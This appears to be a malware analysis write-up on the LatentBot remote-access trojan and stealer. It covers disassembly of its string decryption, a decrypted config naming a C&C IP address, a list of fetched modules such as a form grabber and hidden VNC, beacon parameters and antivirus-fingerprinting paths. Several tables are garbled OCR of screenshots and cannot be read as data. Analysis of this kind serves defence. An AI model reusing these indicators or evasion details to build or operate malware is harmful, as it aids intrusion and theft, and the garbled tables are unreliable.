| 808B0000  0008C000<br>75890000  00001000  apphelp                     |                               | 00180340<br>20.<br>-60<br>00180350<br>65.<br>-72-20<br>00180360<br>-60.<br>-ØØ.<br>-00 | 75 73 74<br>-201<br>571<br>0000000<br>-60.                                 | 62 65 20 72 75 6E 20 75 6E 64 must be run und<br>69 6E 33 32 0D 0A 24 37 00 00 00 00 er Win32\$7 |                                        |
| 75891000 00030000 <br>00003000<br>758CD0001<br>758D0000  00009000     | apphelp<br>apphelp<br>apphelo | 00180370<br>- AA<br>lЙЙ<br>00180380100<br>- йй<br>-йй                                  | aal aa laal<br>-ØØ.<br>-88 88 88<br>øø.                                    | -881 88 88 88                                                                                    | 00 00 00 00 00                         |
| <b>ААААЗААА</b><br>758090001<br><b>AAAA1AAA</b><br>75B600001          | apphelp<br>KERNELBA           | 001803901<br>001803A0 00<br>۱ЙЙ<br>001803B0                                            | 00 00<br>-00.<br>-ØØ.<br>aal aa i<br>- 00.<br>-йй<br>00.00<br>- AA<br>- ØØ | 00 00 00 00<br>-881 88 88 88<br>00 00 00<br><b>BØ</b><br>00 00 00                                | 00 00 00 00 00<br>00 00 00 00 00       |
| - ЙЙЙ4ЗЙЙЙ<br>- АААА2ААА<br><b>ПАЙИ 1 ИЙИ</b>                         | KERNELBA<br>KERNELBA          | 00180300<br>001803D0<br>- ØØ<br><b>NN</b>                                              | l aal<br>ЙA.<br>aal<br><b>DO</b><br>00 00<br><b>BØ</b><br>-00              | 00 00 00 00 00 00 00<br>-601<br><b>DO</b><br>00 00 00 00 00 00 00                                | 00 00<br>.<br>00 00                    |
| <b>ААААЗААА</b><br>75C90000  00001000  GDI32                          | <b>KERNELBA</b><br>KERNELBA   | 801803E0<br><b>PU</b><br>ūй.<br><b>PUBL</b><br>001803F0                                |                                                                            | 00 50 45 00 00 40 01 08 00 19 5E 42 2A<br>02 19<br>iØ1<br>FЙ<br>ЙЙ<br>811<br>8F.                 | ∥PEL0O.∔^B*                            |
| 75C91000  00048000  GDI32                                             |                               | 10000<br><b>Foode, import Figging</b> C                                                |                                                                            | <b>INVE</b>                                                                                      |                                        |If we dump this file, we find another stage. Starting from this element, all further pieces of Latent Bot have some common patterns. They are written in Delphi, and their strings are obfuscated by the same set of functions. Example:

```
\textsf{sub\_41537C}0041C3EE call
                 edx, [ebp+var_14]0041C3F3 lea
                 eax, offset althoPauftcoq 0 ; "Itho+PauFtCoQ7LU81CW"
0041C3F6 mov
0041C3FB call
                 decrupt string
                 edx, [ebp+var_14]
0041C400 mov
                 c1, 10041C403 mov
0041C405 mov
                 eax, [ebp+var_4]
0041C408 call
                 sub_415370
0041C40D lea
                 edx, [ebp+var_18]
                 eax, offset aOnjcC9qk3n3a_1 ; "ONjC+C9qK/3n3AS+HP2PDUK"
0041C410 mov
0041C415 call
                 decrypt_string
```
In order to defeat this obfuscation I prepared a dedicated IDA script (latent dec.py). Not much of the other obfuscation techniques has been used, so after applying it, the code looks much more understandable:

| Dengar Johns Englan Has<br><b>ANGEL CAMPBELL CAMPBELL</b><br>$-12277$<br>4 P.O. ARAA 1 = 29 4822-2430 + 000mm                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                               |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------|
| (basicon II bet II logo tales II second II insurer II Senatores<br>当法中<br>파리즈<br>T Transfers strikes<br><b>SEA MALE</b><br>11.12<br>۰<br><b>Christian edited</b><br><b>BUILDER</b><br><b>Fancis</b><br><b>Camp</b><br>11.7<br><b>Bread</b><br><b>THE</b><br><b>Entrance among</b><br>out, saares<br><b>Thilbell</b> : and<br>14.11<br>$-$<br>S LA ARAI<br><b>ISHIT THE BRITIS</b><br>eds, Entertain, 1988<br><b>IND</b><br><b>Bary</b><br>24,000<br><b>Adress</b><br><b>ROS. FOX.</b><br>14.455.45<br><b>BATE</b><br>cob historian.<br>3,413<br>000 MB109<br><b>ARTISTS ARTIST</b><br><b>Share Line Address</b><br><b>Died</b><br>$1 - 4.3874$<br><b>Room</b><br><br>a yn<br><b>GEAR</b><br>Telepath Adv<br>104108-0102<br>thert isn warrest<br>li tur<br>Aug. with rade<br>2.41<br>A trent person<br>Sun, Yan<br><b>SHOP</b><br>π<br>ed at<br>m<br>tria.<br><b>SUGARIL OR</b><br>net-<br><i><b>Ignath</b></i><br><b>GEFALE TAC AMERIC</b><br>2011 FR ELITLINH (TRUTTLOUGHTLINGSTEL BB RESINGE                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                               |
| <b>Contractor</b><br>Mexico - apatronel compositing privates in this land - - of - Quicked demonstration and in-<br>Addition: "Interface potational American Selected Miller (that (see and 11) 11 = 1 = "This Elected East Editor BBE Concern With America<br>Adeliac: "FRIRERIGANS" -> "Certificated<br>Adetter '257untersale' (1. Historicale<br>"carbuleville" (in "Winters)<br>sactos:<br>'IfA/PELMAFITHING ' - 'To-+4794'Line'<br><b>MAINEZ</b><br>Abrick: Giolabeline  Policies<br>Metch: "VAULLET" 15-TSLEAV<br>Meter: "EDISTRAPED/VANAL" -1 "ELLACETAVING"<br>Administration (Management)<br>ABORD TOTOHRENIAN - A TREVINGERY<br>Add 2011<br>Torkcheder - Weisser<br>Advise: "Incredunctivitation" is "increasing that<br>AMOUNT TALMARKENT -> TALECIANT<br>ABOUT TANKIT -2 Tacles<br>AMERICA TRADITIONALISATIONS ASSOCIATE TO PRELIMINARY CONTINUES.<br>AMERIA: "VZULISTAN VAVRUSTSIŠU"LELLENHOLTE" /// "SULTAN VALUME EMIGREZIAE"<br>4419991<br>"Independence" -> "MICHOLEN"<br>ANTIAL: "sWitchboatten;" :0. "BIVE ALTER<br>ARENHI THRANITESTS FAFA-RILS/2yLSHRTS/ARENHI MOTILLESOTH ARTENDATOARDSUNDLETS/ENDERMANAGES - 0. 150 TWMS DVI LEHRUS CONTROLLER DRIVEN BENCHMENT AND ENTERTAINMENT AREN'LLER UND AN ARTENT<br>ARLINE<br>"WWW.ITSON Telepyot.GLSpCovPCTapWERFixMOTacLTdDTN+artFrikaNvTyNeKKLCTScDpPAuRFipMCT-S1150079MMCVNLGCH+TXR2cress#EMKeadooScLaterSCGMFBe6CLFGetELRFAFECC<br>Kellsban, Upbtürfiges (1) [interbatu)<br>AMING! "Epittenprovide" in Thereofiast<br>ATMORE "MTLL" -2 1986."<br>Aldhalay Hangy  14 19 M. T. | ** Watch Video At:            |
| 110441<br><b>MIC DOM</b><br>3144 FFER<br><b>STAR</b><br>□ 出 ■ 聯 米 特 画 楽 30 2 出 1                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  | $(1 - 1)^{2}$ = $(1 - 1)^{2}$ |

<https://youtu.be/gMVJtOPUmkk>

Another thing, typical for LatentBot's pieces are the resources following similar schema. The current sample comes with 2 resources: CFG and R. Both of them are encrypted:| <b>剧 Resource Hacker - inj1.exe</b>   |           |                         |       |                   |             |          |       |      |       |                         |    |             |       |                |                          |           |                     |         |
|---------------------------------------|-----------|-------------------------|-------|-------------------|-------------|----------|-------|------|-------|-------------------------|----|-------------|-------|----------------|--------------------------|-----------|---------------------|---------|
| Edit View Action Help<br>File         |           |                         |       |                   |             |          |       |      |       |                         |    |             |       |                |                          |           |                     |         |
|                                       | <b>AS</b> |                         |       | $\leq$            |             |          |       |      |       |                         |    | 経           |       | Dialog<br>Mer. |                          |           |                     |         |
| <b>String Table</b><br>$>$            | 00011FE8  | 97 EF                   | -20   | A9 B0 BB 8C 15 B3 |             |          |       |      |       | AA D4 BC 40             |    | 7C .        | 77    | 72             | $\overline{\phantom{a}}$ |           |                     | 0   wr  |
| RCData<br>⊿ ……                        | 00011 FF8 | C5 57                   |       | 6A F4 14          | CC.         | FF       | 5F    | F1   | F6    | 16<br>51                | A5 | 02          | 72 99 |                |                          | Wi        | Q                   | r       |
| $\cdots$ of $\cdots$ CFG : 0 $\vdots$ | 00012008  | 2B.<br>00.              | 3E 49 |                   | 46 39 EB E4 |          |       |      |       | 1C A9 3B 38 36 B9 98 FA |    |             |       |                |                          | $+$ >IF9  | :86                 |         |
| <b>☆ R:0</b><br>:                     | 00012018  | 49 F <sub>2</sub>       |       | 63 93 02          | 04          | 47       | 14    | 7135 |       | 65<br>DD.               |    | F3 99       | 67 B8 |                |                          | I c       | G q5 e              | a       |
|                                       | 00012028  | AA EB                   | 2B    | AE 18 B1          |             | 03.      | BF    | -67  |       | 5C B3 A7                | E1 | 7F          | OE 52 |                |                          | $\ddot{}$ | ď١                  | IR.     |
|                                       | 00012038  | 1A 39                   | -63.  | 42<br>DB.         | F0.         | AD.      | 41    | E9.  | 51 49 | 1 F                     | DF | 4D.         | 3A 90 |                |                          | 9с.<br>в  | A QI                | м.      |
|                                       | 00012048  | 2E 33                   |       | 9A 62 D1 66       |             | D2.      | 4 A   | C5   |       | FF 53 03                |    | F8 A5 9E 08 |       |                |                          | $.3b$ f   | - 5<br>$\mathbf{J}$ |         |
|                                       | 00012058  | 8A 75                   | 7087  | 6D.               | 48 81       |          | 9E AF |      |       | 5D 6F 55 B2 C1          |    |             | DD 36 |                |                          | up mH     | 1oU                 | - 6     |
|                                       | 00012068  | C5 43                   | 8E.   | D2 6C CF 85 BF 2F |             |          |       |      |       | 35 B5 B5 B8 AA 90 F5    |    |             |       |                |                          |           | 75                  |         |
|                                       | 00012078  | 3D B4                   |       | 66 B4 41          |             | 7D 65 5F |       | -60  |       | D3 FE 7D 37 7D EE E3    |    |             |       |                |                          | $= f A e$ |                     | 171     |
|                                       | 00012088  | B6 4B 53 D5 AE 23 59 18 |       |                   |             |          |       | D4   |       | 4E F9 D5 28 F1 94 CC    |    |             |       |                |                          | KS<br>#Y  | N                   |         |
|                                       | 00012098  | 7D.<br>0A               | 05    | 42 91 90          |             | 7A 65    |       | CD.  | 4B 1F | -55                     |    | 78 A8 3D 9B |       |                |                          | в         | ze $K$ Ux =         |         |
|                                       | 000120A8  | 85 BC                   | 47    | 36 3F             | 20          | AA       | 64    | D5   |       | CA BF 70                |    | 2A DC       | 8B 68 |                |                          | G62       | d                   | p*<br>h |

This element unpacks another module ([b622a0b443f36d99d5595acd0f95ea0e\)](https://www.virustotal.com/en/file/0521c9246ad9faae379717b17045fc66d1812eaccc39eaa3524347f8e8027b59/analysis/1496224646/), that is injected this time into *iexplore*. The new module has resources with a structure similar to the previous one. It's CFG file contains strings encrypted by an algorithm typical for this bot:

| RH Resource Hacker - inj_iexplore.exe |                   |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|---------------------------------------|-------------------|----------|-----|-----|-----|----------------------|-----|-----|-----|-----|-----|----------------------------------------|-----|----|----------------|----------|--------|----|------------------|-----|
| Edit<br>View<br><b>File</b><br>Action | Help              |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       | <b>AS</b>         |          |     |     |     |                      |     |     |     |     |     |                                        |     |    | 緑              | Mer.     | Dialog |    |                  |     |
| String Table<br>[≽ ……                 | 00020050          | 00 00    |     | 00  | 00. | 01                   | 00  | 00. | 00  |     |     | 60 EA 00 00 FF                         |     |    | 4 D            | 78       | 4E     | A. |                  | MxN |
| RCData<br>⊿ ……                        | 00020D60 34 56    |          |     | 69  | -61 | 7A                   | -63 | 44  | 20. | 20  | -20 | 20                                     | -20 | 20 | -20            |          | 20 20  |    | 4ViazcD          |     |
| $\mathbf{r}$ CFG : 0                  |                   |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
| $ \approx$ JM : 0                     | 00020D80          | 20 20 20 |     |     |     |                      |     |     |     |     |     | 20 20 20 20 20 20 20 20                | -20 |    | 20 20 20 20    |          |        | ≡  |                  |     |
|                                       | 00020D90 20 20    |          |     | 20  |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       |                   |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          | 20 20  |    |                  |     |
|                                       |                   |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       | 00020DC0          |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       | 00020DD0 20 20 20 |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       | 00020DE012020     |          |     | 20  |     |                      |     |     |     |     |     | 20 20 20 20 20 20 20 20 20             |     |    | 20 20          |          | 20 20  |    |                  |     |
|                                       | 00020DF0          |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       |                   |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       | 00020E10          |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       |                   |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       |                   |          |     |     |     |                      |     |     |     |     |     |                                        |     |    |                |          |        |    |                  |     |
|                                       | 00020E40          |          |     |     |     |                      |     |     |     |     |     | 20 20 20 20 20 20 20 20 20 20 20 20 20 |     |    | 20 20 20 20    |          |        |    |                  |     |
|                                       | 00020E50 20       |          | -20 | 20. | 20. | -20                  | 20. | 20. | 20  | -20 | 20  | 20                                     | 20  | FF |                | 6A 35 6B |        |    |                  | j5k |
|                                       | 00020E60          | 6D       | 4E. | 56  | 6E  | 5A 50                |     | 63  | 41  | 74  | 31  | 38                                     | 77  | 57 | 42             |          | 48 33  |    | mNVnZPcAt18wWBH3 |     |
|                                       | 00020E70          | 6B       | -66 | 4 D | 4 F | 7А                   | 4   |     | 36  | 45  | 4E. | 41                                     | 20. | 20 | 20.            |          | 20 20  | ▼  | kfMOzGQ6ENA      |     |
| 1 048                                 | AAA2AFSA ∥2A 2A   |          |     | 20  | 20  | 20<br>Off. 0, Sel. 0 | 20  | 20  | 20  | 20. |     | 20.20.                                 |     |    | חל חל חל חל חל |          |        |    |                  |     |

The configuration of this element contains the bot group ID and the CnC address:

```
MxN4ViazcD -> Group 1
j5kmNVnZPcAt18wWBH3kfMOzGQ6ENA -> http://104.232.32.101/
```
#### **Modules**The main element of the LatentBot is an engine downloading and managing the modules. Each module of LatentBot have some different task to do. Overall, it has capabilities of a typical RAT and stealer. Downloaded submodules are various for various samples. In the analyzed one, elements with the following names has been fetched:

- formgrab-128521-2
- Bot Engine-641712-8
- Found Core-147200-2
- send report-325310-77
- security-945874-2
- remote desktop service-828255-2
- vnc hide desktop-590642-47
- Socks-400578-2

Let's have a look inside some of them…

# **Bot\_Engine Module**

As the name states, this is the main module of the bot. It is responsible for the communication with the C&C and loading the plugins.

It fingerprints the environment and send the collected data in the beacon to the CnC.

```
'tkNFKRA' -> '&ver='
'tA8OqC' -> '&os='
't4M5zB' -> '&av="'
't4c85aF' -> '&acs='
'tct4rwD' -> '&x64='
'tgszOD' -> '&gr='
'tMc36A' -> '&li=W4'
't89KWAf3QyCh' -> '&plugins='
'to8KKL6mYGs8' -> '&errcode='
't08rKTC' -> '&bk=1'
't08rKXC' -> '&bk=0'
'tEMeVgHimC' -> '&note=1'
'tEMeVgHinC' -> '&note=0'
'tsMSYj/L' -> '&dom=1'
'tsMSYjvL' -> '&dom=0'
'tw9sex5WXDzsMB' -> '&sockslog='
'tk9H0psjw5Wv' -> '&vncpass='
'tkNGWE8KNC+N' -> '&vidtype='
```Example – checking installed AV products:

```
00424591 push
                 [ebp+var_8]00424594 lea
                 edx, [ebp+var_38]
00424597 mov
                 eax, offset aT4m5zb ; &av="
0042459C call
                 decrypt string
004245A1 push
                 [ebp+var_38]eax, [ebp+var_3C]
004245A4 lea
004245A7 call
                 fingerprint av
004245AC push
                 [ebp+var_3c]004245AF lea
                 eax, [ebp+var_8]
0.0101وبالقائد
```
The dedicated function contains a long list of the directories that are checked,i.e.

```
00413674 lea
                       edx, [ebp+var 8]
     00413677 mov
                       eax, offset aBrbnlexiknxwa6 ; Program Files\Alwil Software
     0041367C call
                       decrupt string
     00413681 mov
                       edx, [ebp+var_8]
     00413684 pop
                       eax
     00413685 call
                       sub 40450C
                       eax, [ebp+var_4]
     0041368A mov
                       sub 409CC8
     0041368D call
     00413692 test
                       al, al
     00413694 jnz
                       short product_found
Lø
00413696 lea
                  edx, [ebp+var_C]
00413699 mou
                  eax, 3
                  sub_413430
0041369E <mark>call</mark>
004136A3 lea
                  eax, [ebp+var_C]
004136A6 push
                  eax
004136A7 lea
                  edx, [ebp+var_10]
                  eax, offset aPzhfbkxbhblciw ; Documents and Settings\All Users\AVAST Software
004136AA mov
004136AF call
                  decrypt string
004136B4 mov
                  edx, [ebp+var_10]
004136B7 pop
                  eax
88413688 <mark>rall</mark>
                  sub ABAS8C
```
